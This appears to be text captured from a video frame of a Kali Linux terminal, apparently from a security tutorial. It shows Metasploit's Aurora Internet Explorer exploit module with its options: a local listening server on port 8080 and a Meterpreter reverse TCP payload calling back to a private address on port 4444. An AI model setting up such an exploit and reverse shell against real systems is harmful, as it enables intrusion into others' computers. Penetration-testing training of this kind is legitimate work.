 8:58
1 2 3 4
harpy@kali: ~
File Actions Edit View Help
msf6 exploit(windows/browser/ms10_002_aurora) > show options
Module options (exploit/windows/browser/ms10_002_aurora):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 192.168.78.241 yes The local host or network interface to listen on. Thi
s must be an address on the local machine or 0.0.0.0
to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly
generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process,
none)
LHOST 192.168.78.241 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port